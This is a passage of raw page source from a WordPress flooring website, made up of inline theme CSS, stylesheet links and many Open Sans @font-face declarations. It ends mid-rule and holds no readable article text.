.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#2e415f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#2e415f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#2e415f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#2e415f;}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px 60px 10px 60px;}.inside-header{padding:20px 60px 20px 60px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:40px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1760448361' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=6.8.3' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open 